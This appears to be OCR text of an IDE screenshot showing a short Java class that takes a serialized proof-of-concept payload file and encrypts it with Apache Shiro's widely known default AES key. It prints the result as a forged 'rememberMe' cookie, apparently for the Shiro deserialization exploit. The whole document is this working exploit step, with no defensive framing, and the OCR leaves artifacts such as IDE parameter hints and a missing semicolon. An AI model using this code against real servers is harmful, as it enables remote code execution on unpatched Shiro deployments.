 new *
public class TestRemember { You, Moments ago • Uncommitted changes
new *
public static void main(String[] args) throws Exception {
byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: " poc.ser")
AesCipherService aes = new AesCipherService();
byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.printf("rememberMe="+ciphertext.toString());
}
}